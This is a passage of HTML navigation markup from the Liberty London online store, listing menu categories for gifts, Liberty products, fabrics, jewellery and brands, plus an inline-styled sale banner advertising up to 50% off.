transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/by-recipient/for-her/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Gifts for Her" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Top of the Gift List","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts for Her" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/251224-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Top of the Gift List</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Gifts for Her</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/uk/department/sale/liberty-products/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
